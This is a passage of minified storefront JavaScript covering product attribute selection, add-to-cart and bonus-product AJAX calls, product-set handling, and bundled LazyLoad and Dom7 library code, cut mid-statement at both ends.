d=!(l=(o=t).find('[data-attr="size"]').length>0,u=o.find('[data-attr="length"]').length>0,l||u);b($(this).attr("data-url"),n,"",!1,!1,"color",d)}else b($(this).attr("data-url"),n,c,!1,!1,"color")}}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(e){e.preventDefault();var t=$(this).closest(".set-item"),i="";t.length||(t=$(this).closest(".product-detail")),t.data("qty-select",!1),e.currentTarget.selectedOptions.length>0&&(i=e.currentTarget.selectedOptions[0].getAttribute("data-pdpurl")||""),b(e.currentTarget.value,t,i)}))},availability:function(){$(document).off("change",".quantity-select").on("change",".quantity-select",(function(e){e.preventDefault();var t=$(this).closest(".product-detail");t.length||(t=$(this).closest(".modal-content").find(".product-quickview")),t.data("qty-select",!0),0===$(".bundle-items",t).length&&b($(e.currentTarget).find("option:selected").data("url"),t)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(e,t){var a,s,n,o,l,d;e.stopImmediatePropagation();var h,v=$(this);$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(l=[],$(".product-detail.set-item").each((function(){var e=$(this).find(".js-product-set-item-button");"true"===e.val()&&"false"===e.attr("data-item-disabled")&&l.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:E($(this))})})),o=JSON.stringify(l)),s=p($(this)),n=$(this).data("plp-product-tile")?1:f($(this));var m=$(".personalisation-wrapper").find('input[name="personalisationData"]'),g=0,D=[];if(m.length){d=[],h=JSON.parse(m.val());for(var y=0;y<h.personalisationTexts.length;y++)""!=h.personalisationTexts[y]&&(d.push({pid:s,qty:1,options:JSON.stringify({isPersonalisable:!0})}),D.push(h.personalisationTexts[y]));d.length&&(n>d.length&&(g=n-d.length,d.push({pid:s,qty:g,options:JSON.stringify({isPersonalisable:!0})})),o=JSON.stringify(d))}var w=$(this).closest(".product-detail");if((w.length||(w=$(this).closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),$(this).data("enable-quick-add")&&(a=$(this).data("add-to-cart-url"),n=1),$(this).data("plp-product-tile"))&&(a=$(this).data("add-to-cart-url"),n=1,!(!t||!t.immediateAddToBag)&&t.immediateAddToBag)){var S=$(this).closest(".product-tile");if(!$(this).data("enable-quick-add")){var T=function(e){var t=null;return $.ajax({url:e,method:"GET",async:!1,success:function(e){t=e&&e.product&&e.product.id?e.product.id:null},error:function(){t=null}}),t}(S.find("input[name=variant-url]").val());T&&(s=T)}}var O,F={pid:s,multiplePersonalisationChar:JSON.stringify(D),notPersonalisedItemQty:g,pidsObj:o,childProducts:(O=[],$(".bundle-item").each((function(){O.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),O.length?JSON.stringify(O):[]),quantity:n};$(".bundle-item").length||(F.options=E(w)),$(this).trigger("updateAddToCartFormData",F),a&&$.ajax({url:a,method:"POST",data:F,success:function(e){if(0==e.success&&$(".giftcard-pdp-content").length>0){var t=$(".giftcard-pdp-content");i(80).validateGiftCardForm(t,e),$.spinner().stop()}else if(1==e.error&&e.message){var a=e.message,s='<div class="notification text-center error"><span class="d-inline">'.concat(a,"</span></div>");u.show(s,".notification-container",4e3)}else $(".cart-recommendations").length?(C(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL),window.location.href=r):(C(e),function(){var e=$(".mini-cart-panel .minicart"),t=e.data("action-url");c($("li.minicart")),$(".mini-cart-panel .progress-dots").removeClass("d-none"),e.spinner().start(),e.empty().append('<div class="minicart-skeleton" aria-hidden="true"></div>'),$.get(t,(function(t){e.empty().append(t),$(".mini-cart-panel .progress-dots").addClass("d-none"),setTimeout((function(){$(".minicart .card").not(".minicart-bonus-item").each((function(){var e=$(this).find(".cart-qty-text"),t=$(this).find(".line-item-total-price");if(e.length>0&&t.length>0){var i=t.offset().top>e.offset().top;t.toggleClass("pl-0",!1===i),t.toggleClass("pl-4",i),t.toggleClass("text-left",i),t.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}),0)}))}(),v.closest(".product-set-detail").length&&$(".set-items").length>0&&$(".set-item").each((function(){var e=$(this).data("default-url"),t=$(this).find(".js-product-set-item-button");"true"===t.val()&&(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button")),b(e,$(this),"",!1,!0)})),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL))},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(e.find(".bonus-quantity-select").val(),10),s=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){s+=$(this).data("qty")})),s+=a;var r=e.find(".product-option").data("option-id"),n=e.find(".options-select option:selected").data("valueId"),o=e.find(".bonus-attributes").attr("data-variation-attributes");if(s<=i){var l='<div class="col-12 col-lg-6 selected-pid selected-pid-card" data-pid="'+t+'"data-qty="'+a+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(n||"")+'"><div class="selected-pid-card-inner"><span class="remove-selected-bonus"></span><div class="bonus-product-brand" >'+e.find(".product-brand").html()+'</div><div class="bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="bonus-product-attributes">'+o+'</div><div><i class="fa fa-times" aria-hidden="true"></i></div></></div>';$("#chooseBonusProductModal .selected-bonus-products").append(l),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),s===i&&$("button.add-bonus-products").removeAttr("disabled")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger");var u=$("#chooseBonusProductModal .simplebar-content-wrapper"),c=$("#chooseBonusProductModal .simplebar-content");u.animate({scrollTop:c.height()},500)}))},removeBonusProduct:function(){$(document).on("click",".remove-selected-bonus",(function(){$(this).closest(".selected-pid").remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each((function(){t+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),$("button.add-bonus-products").attr("disabled",!0)}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var i=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",i),$("button.select-bonus-product",t.$productContainer).attr("data-pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){var t=y(e);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(e){e.preventDefault();var t=$(".choose-bonus-product-dialog .selected-pid"),i="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),s={bonusProducts:[]};$.each(t,(function(){var e=parseInt($(this).data("qty"),10),t=null;e>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),s.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),s.totalQty=parseInt($(".pre-cart-products").html(),10))})),i=(i=(i+=JSON.stringify(s))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+i,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout((function(){if($(".add-to-basket-alert").remove(),$(".cart-page").length){$(".embedded-bonus-products-wrapper").empty().html($(e.bonusProductsContent).html()),$("h2.cart-items").empty().append(e.numberOfItems),$(".mini-cart-quantity").empty().append(e.numItems);var t={quantityTotal:e.numItems};$(".minicart").trigger("count:update",t)}}),1500))},error:function(){$.spinner().stop()}})}))},initSwiper:function(){var e=$(".product-detail .pdp-gc-design-container");0!==$(".product-detail.product-giftcard").length&&0!==e.length||h.instantiateSwiper();var t=$(window).width();$(window).on("resize",(function(){$(this).width()!==t&&(t=$(this).width(),h.instantiateSwiper())}))},initProductSet:function(){var e;$(".set-item .arrow-down").on("click",(function(){$(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()})),$(".set-item .arrow-left").on("click",(function(){$(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show()})),$(".set-item .accordion").on("click",(function(){$(this).closest(".set-item").find(".js-set-item-details-content").toggle(),$(this).closest(".set-item").find(".js-set-item-details-content").is(":visible")?($(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()):($(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show())})),$(".set-item .js-product-set-item-button").each((function(){var e=$(this).closest(".set-item").find(".product-availability");$(this).attr("data-item-disabled",!(e.data("available")&&e.data("ready-to-order")))})),$(".product-set-detail").length>0?e=$(".product-set-detail"):$(".product-quickview.product-set").length>0&&(e=$(".product-quickview.product-set")),e&&function(e){var t=!1;function i(e){!t&&e.length>0&&$("html").width()>=769&&e.find(".right-pane-content-wrapper").each((function(){new n(this),t=!0}))}$(window).on("orientationchange resize",(function(){i(e)})),i(e)}(e),$(".set-item img").click((function(){var e=$(".product-image-container.swiper-container")[0].swiper,t=parseInt($(this).data("item-index"))+1;e.slideTo(t,1),$("html").hasClass("mobile")&&($(".product-set-detail").length&&d(),$(".product-quickview.product-set").length&&$(".simplebar-content-wrapper").animate({scrollTop:0},500))})),$(".set-item .js-product-set-item-button").on("click",(function(e){var t=$(this),i=t.parents(".set-item"),a=t.parent(".add-to-set-item");if("true"===t.attr("data-item-disabled")){var s='<div class="notification text-center error"><span class="d-inline">'+a.data("error-msg")+"</span></div>";u.show(s,".notification-container",3e3)}else"true"===t.val()?(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button"),i.find(".input-text-qty").val(1)):(t.html("ADDED TO SET"),t.prop("value","true"),t.removeClass("add-to-set-button"),t.addClass("add-to-set-button-clicked")),T($(e.target)),S()})),$("body").on("product:updateAddToCart",(function(e,t){t.$productContainer.find(".js-product-set-item-button").attr("data-item-disabled",!(t.product.readyToOrder&&t.product.available)),T(t.$productContainer),S()})),$(".pdp-qty-plus").off("click").on("click",(function(){var e=$(this).prev(".input-text-qty"),t=parseInt(e.attr("data-max-qty"));parseInt(e.val())<t&&e.val(Number(e.val())+1),e.trigger("change")})),$(".pdp-qty-minus").off("click").on("click",(function(){var e=$(this).next(".input-text-qty"),t=parseInt(e.val());t>1&&e.val(t-1),e.trigger("change")})),$("body").off("click",".custom-select-size").on("click",".custom-select-size",(function(){var t=$(this).hasClass("selected");$(this).parent().find(".selected").removeClass("selected"),t||$(this).addClass("selected");var i=$(this).find(".custom-select-size-text");if(!(i.attr("disabled")||i.find(".selected").length>0)){var a=!1;(e=$(this).closest(".product-tile")).length&&(a=!0),e.length||(e=$(this).closest(".set-item"));var s=$(this).find(".custom-select-size-text").attr("data-pdpurl")||"",r=$(this).find(".custom-select-size-text").attr("value")||"",n=$(this).find(".custom-select-size-text")[0].innerHTML.trim();e.length||(e=$(this).closest(".product-detail")),e.data("qty-select",!1),$(this).closest(".selector-square").find(".size-selected").text(t?"":n);var o=$(this).closest(".selector-square").data(t?"select-title":"title");$(this).closest(".selector-square").find(".custom-select-size-display-name").text(o);var l,u=$(this).closest(".product-tile"),c=!1;if(a){var d=$(this).closest("[data-attr]").data("attr");if("size"===d)(!(u.find('[data-attr="fit"]').length>0)||0!==(l=u.find('[data-attr="fit"]')).length&&l.find(".custom-select-size.selected").length>0)&&(c=!0);else if("fit"===d){u.find('[data-attr="size"]').length>0&&!function(e){var t=e.find('[data-attr="size"]');return 0!==t.length&&t.find(".custom-select-size.selected").length>0}(u)||(c=!0)}}b(r,e,a?"":s,!1,!1,"size",c)}})),$(".product-set-detail .cart-and-ipay").on("click",(function(){var e=$(this).find("button.add-to-cart-global"),t=e.data("error-msg"),i='<div class="notification text-center error"><span class="d-inline">'.concat(t,"</span></div>");$(e).is(":disabled")&&u.show(i,".notification-container",3e3)}))},getPidValue:p,getQuantitySelected:f,miniCartReportingUrl:x,showActiveDataMessage:function(e,t){var i=e,a=$("[data-active-data-messaging]").data("active-data-messaging"),s=e.data("active-data-message-url"),r=i.find(".set-item"),n=r.length>0;n&&(i=r),a&&a.length>0&&i&&i.each((function(){var e=$(this);$.ajax({method:"GET",url:s,data:{productId:n?e.data("pid"):t}}).done((function(t){if(t.showActiveDataMessage){0===e.find(".js-active-data-message").length&&e.find(".js-product-availability").append((n?"":"- ")+'<span class="js-active-data-message text-danger">'+a+"</span>")}}))}))}}},114:function(e,t,i){"use strict";e.exports={setTabNextFocus:function(e){if("Tab"===e.event.key||9===e.event.keyCode){var t=$(e.containerSelector+" "+e.firstElementSelector),i=$(e.containerSelector+" "+e.lastElementSelector);if($(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(i=$(e.containerSelector+" "+e.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(e.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}e.event.shiftKey?$(":focus").is(t)&&(i.focus(),e.event.preventDefault()):$(":focus").is(i)&&(t.focus(),e.event.preventDefault())}}}},115:function(e,t,i){e.exports=function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var t="undefined"!=typeof window,i=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=t&&"IntersectionObserver"in window,s=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:i||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},n=function(e,t){var i,a=new e(t);try{i=new CustomEvent("LazyLoad::Initialized",{detail:{instance:a}})}catch(e){(i=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:a})}window.dispatchEvent(i)},o=function(e,t){return e.getAttribute("data-"+t)},l=function(e,t,i){var a="data-"+t;null!==i?e.setAttribute(a,i):e.removeAttribute(a)},u=function(e){return"true"===o(e,"was-processed")},c=function(e,t){return l(e,"ll-timeout",t)},d=function(e){return o(e,"ll-timeout")},h=function(e){for(var t,i=[],a=0;t=e.children[a];a+=1)"SOURCE"===t.tagName&&i.push(t);return i},p=function(e,t,i){i&&e.setAttribute(t,i)},f=function(e,t){p(e,"sizes",o(e,t.data_sizes)),p(e,"srcset",o(e,t.data_srcset)),p(e,"src",o(e,t.data_src))},v={IMG:function(e,t){var i=e.parentNode;i&&"PICTURE"===i.tagName&&h(i).forEach((function(e){f(e,t)})),f(e,t)},IFRAME:function(e,t){p(e,"src",o(e,t.data_src))},VIDEO:function(e,t){h(e).forEach((function(e){p(e,"src",o(e,t.data_src))})),p(e,"poster",o(e,t.data_poster)),p(e,"src",o(e,t.data_src)),e.load()}},m=function(e,t){s?e.classList.add(t):e.className+=(e.className?" ":"")+t},g=function(e,t){s?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},D=function(e,t,i,a){e&&(void 0===a?void 0===i?e(t):e(t,i):e(t,i,a))},b=function(e,t,i){e.addEventListener(t,i)},y=function(e,t,i){e.removeEventListener(t,i)},w=function(e,t,i){y(e,"load",t),y(e,"loadeddata",t),y(e,"error",i)},C=function(e,t,i){var a=i._settings,s=t?a.class_loaded:a.class_error,r=t?a.callback_loaded:a.callback_error,n=e.target;g(n,a.class_loading),m(n,s),D(r,n,i),i.loadingCount-=1,0===i._elements.length&&0===i.loadingCount&&D(a.callback_finish,i)},E=["IMG","IFRAME","VIDEO"],x=function(e,t){var i=t._observer;S(e,t),i&&t._settings.auto_unobserve&&i.unobserve(e)},S=function(e,t,i){var a=t._settings;!i&&u(e)||(E.indexOf(e.tagName)>-1&&(function(e,t){var i=function i(s){C(s,!0,t),w(e,i,a)},a=function a(s){C(s,!1,t),w(e,i,a)};!function(e,t,i){b(e,"load",t),b(e,"loadeddata",t),b(e,"error",i)}(e,i,a)}(e,t),m(e,a.class_loading)),function(e,t){var i,a,s=t._settings,r=e.tagName,n=v[r];if(n)return n(e,s),t.loadingCount+=1,void(t._elements=(i=t._elements,a=e,i.filter((function(e){return e!==a}))));!function(e,t){var i=o(e,t.data_src),a=o(e,t.data_bg);i&&(e.style.backgroundImage='url("'.concat(i,'")')),a&&(e.style.backgroundImage=a)}(e,s)}(e,t),function(e){l(e,"was-processed","true")}(e),D(a.callback_reveal,e,t))},$=function(e){var t=d(e);t&&(clearTimeout(t),c(e,null))},T=function(e){return!!a&&(e._observer=new IntersectionObserver((function(t){t.forEach((function(t){return function(e){return e.isIntersecting||e.intersectionRatio>0}(t)?function(e,t,i){var a=i._settings;D(a.callback_enter,e,t,i),a.load_delay?function(e,t){var i=t._settings.load_delay,a=d(e);a||(a=setTimeout((function(){x(e,t),$(e)}),i),c(e,a))}(e,i):x(e,i)}(t.target,t,e):function(e,t,i){var a=i._settings;D(a.callback_exit,e,t,i),a.load_delay&&$(e)}(t.target,t,e)}))}),{root:(t=e._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}),!0);var t},O=["IMG","IFRAME"],F=function(e){return Array.prototype.slice.call(e)},k=function(e,t){return function(e){return e.filter((function(e){return!u(e)}))}(F(e||function(e){return e.container.querySelectorAll(e.elements_selector)}(t)))},M=function(i,a){var s;this._settings=function(t){return e({},r,t)}(i),this.loadingCount=0,T(this),this.update(a),s=this,t&&window.addEventListener("online",(function(e){!function(e){var t=e._settings,i=t.container.querySelectorAll("."+t.class_error);F(i).forEach((function(e){g(e,t.class_error),function(e){l(e,"was-processed",null)}(e)})),e.update()}(s)}))};return M.prototype={update:function(e){var t,a=this,s=this._settings;this._elements=k(e,s),!i&&this._observer?(function(e){return e.use_native&&"loading"in HTMLImageElement.prototype}(s)&&((t=this)._elements.forEach((function(e){-1!==O.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),S(e,t))})),this._elements=k(e,s)),this._elements.forEach((function(e){a._observer.observe(e)}))):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach((function(t){e._observer.unobserve(t)})),this._observer=null),this._elements=null,this._settings=null},load:function(e,t){S(e,this,t)},loadAll:function(){var e=this;this._elements.forEach((function(t){x(t,e)}))}},t&&function(e,t){if(t)if(t.length)for(var i,a=0;i=t[a];a+=1)n(e,i);else n(e,t)}(M,window.lazyLoadOptions),M}()},15:function(e,t,i){"use strict";e.exports=function(e){var t=e&&e.length?e.offset().top:0;$("html, body").animate({scrollTop:t},500),e||$(".logo-home").focus()}},16:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,t){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===a(t)&&t.fields&&Object.keys(t.fields).forEach((function(i){if(t.fields[i]){var a=$(e).find('[name="'+i+'"]').parent().children(".invalid-feedback");a.length>0&&(Array.isArray(t[i])?a.html(t.fields[i].join("<br/>")):a.html(t.fields[i]),a.siblings(".form-control").addClass("is-invalid"))}})),t&&t.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+t.error.join("<br/>")+"</div>")}},2:function(e,t,i){"use strict";var a=i(3);function s(e){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function r(e,t){return(r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function n(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function o(e,t,i){return(o=n()?Reflect.construct:function(e,t,i){var a=[null];a.push.apply(a,t);var s=new(Function.bind.apply(e,a));return i&&r(s,i.prototype),s}).apply(null,arguments)}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,a)}function a(){return o(e,arguments,s(this).constructor)}return a.prototype=Object.create(e.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),r(a,e)})(e)}var u=function(e){var t,i;function a(t){var i,a,s;return i=e.call.apply(e,[this].concat(t))||this,a=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i),s=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return s},set:function(e){s.__proto__=e}}),i}return i=e,(t=a).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,a}(l(Array));function c(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,c(e)):t.push(e)})),t}function d(e,t){return Array.prototype.filter.call(e,t)}function h(e,t){var i=Object(a.b)(),s=Object(a.a)(),r=[];if(!t&&e instanceof u)return e;if(!e)return new u(r);if("string"==typeof e){var n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select");var l=s.createElement(o);l.innerHTML=n;for(var c=0;c<l.childNodes.length;c+=1)r.push(l.childNodes[c])}else r=function(e,t){if("string"!=typeof e)return[e];for(var i=[],a=t.querySelectorAll(e),s=0;s<a.length;s+=1)i.push(a[s]);return i}(e.trim(),t||s)}else if(e.nodeType||e===i||e===s)r.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;r=e}return new u(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(r))}h.fn=u.prototype;var p="resize scroll".split(" ");function f(e){return function(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];if(void 0===i[0]){for(var s=0;s<this.length;s+=1)p.indexOf(e)<0&&(e in this[s]?this[s][e]():h(this[s]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var v={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return d(this,(function(e){return a.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));this.forEach((function(e){a.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var a in e)this[i][a]=e[a],this[i].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],s=t[1],r=t[2],n=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),h(t).is(s))r.apply(t,i);else for(var a=h(t).parents(),n=0;n<a.length;n+=1)h(a[n]).is(s)&&r.apply(a[n],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof t[1]&&(a=t[0],r=t[1],n=t[2],s=void 0),n||(n=!1);for(var u,c=a.split(" "),d=0;d<this.length;d+=1){var p=this[d];if(s)for(u=0;u<c.length;u+=1){var f=c[u];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[f]||(p.dom7LiveListeners[f]=[]),p.dom7LiveListeners[f].push({listener:r,proxyListener:o}),p.addEventListener(f,o,n)}else for(u=0;u<c.length;u+=1){var v=c[u];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[v]||(p.dom7Listeners[v]=[]),p.dom7Listeners[v].push({listener:r,proxyListener:l}),p.addEventListener(v,l,n)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(a=t[0],r=t[1],n=t[2],s=void 0),n||(n=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],c=0;c<this.length;c+=1){var d=this[c],h=void 0;if(!s&&d.dom7Listeners?h=d.dom7Listeners[u]:s&&d.dom7LiveListeners&&(h=d.dom7LiveListeners[u]),h&&h.length)for(var p=h.length-1;p>=0;p-=1){var f=h[p];r&&f.listener===r||r&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===r?(d.removeEventListener(u,f.proxyListener,n),h.splice(p,1)):r||(d.removeEventListener(u,f.proxyListener,n),h.splice(p,1))}}return this},trigger:function(){for(var e=Object(a.b)(),t=arguments.length,i=new Array(t),s=0;s<t;s++)i[s]=arguments[s];for(var r=i[0].split(" "),n=i[1],o=0;o<r.length;o+=1)for(var l=r[o],u=0;u<this.length;u+=1){var c=this[u];if(e.CustomEvent){var d=new e.CustomEvent(l,{detail:n,bubbles:!0,cancelable:!0});c.dom7EventData=i.filter((function(e,t){return t>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function i(a){a.target===this&&(e.call(this,a),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Object(a.b)();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Object(a.b)(),t=Object(a.a)(),i=this[0],s=i.getBoundingClientRect(),r=t.body,n=i.clientTop||r.clientTop||0,o=i.clientLeft||r.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,u=i===e?e.scrollX:i.scrollLeft;return{top:s.top+l-n,left:s.left+u-o}}return null},css:function(e,t){var i,s=Object(a.b)();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var r in e)this[i].style[r]=e[r];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,i){e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var 